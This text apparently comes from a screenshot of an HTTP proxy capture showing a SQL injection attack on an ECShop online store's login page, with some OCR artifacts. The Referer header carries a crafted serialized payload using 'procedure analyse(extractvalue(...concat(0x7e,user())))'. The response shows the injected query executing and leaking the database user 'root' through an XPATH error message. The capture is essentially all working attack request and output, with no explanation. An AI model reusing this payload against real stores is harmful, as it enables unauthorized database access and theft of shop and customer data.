 Request
Raw Params Headers Hex
GET /user.php?act=login HTTP/1.1
Host: 172:8085
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_12_6) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/68.0.3440.106 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: _ga=GA1.1.1433684353.1533281809;
settingStore=1533281841189_0; PL=rancher;
CSRF=2B807F9E81;
PHPSESSID=501cc6c0b8fd015c16da5bb99a25b706;
ECSCP_ID=83568b865671898f278ff3feb21cf883462994d0;
ECS_ID=4da954f011f1f24d5f5927f5c9fac57d7e55b84e;
ECS[visit_times]=4
Referer:
554fcae493e564ee0dc75bdf2ebf94caads|a:2:{s:3:"num";s:
69:"0,1 procedure
analyse(extractvalue(rand(),concat(0x7e,user())),1)--
-";s:2:"id";i:1;}sdfdsfsdf
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 04 Sep 2018 00:18:28 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/5.3.29
Cache-control: private
Vary: Accept-Encoding
Content-Length: 782
Connection: close
Content-Type: text/html; charset=utf-8
<b>MySQL server error report:Array
(
[0] => Array
(
[message] => MySQL Query Error
)
[1] => Array
(
[sql] => SELECT a.ad_id, a.position_id,
a.media_type, a.ad_link, a.ad_code, a.ad_name,
p.ad_width, p.ad_height, p.position_style, RAND() AS rnd
FROM `ecshop27`.`ecs_ad` AS a LEFT JOIN
`ecshop27`.`ecs_ad_position` AS p ON a.position_id =
p.position_id WHERE enabled = 1 AND start_time <=
'1535991509' AND end_time >= '1535991509' AND
a.position_id = '1' ORDER BY rnd LIMIT 0,1 procedure
analyse(extractvalue(rand(),concat(0x7e,user())),1)-- -
)
[2] => Array
(
[error] => XPATH syntax error:
'~root@1 .172'
)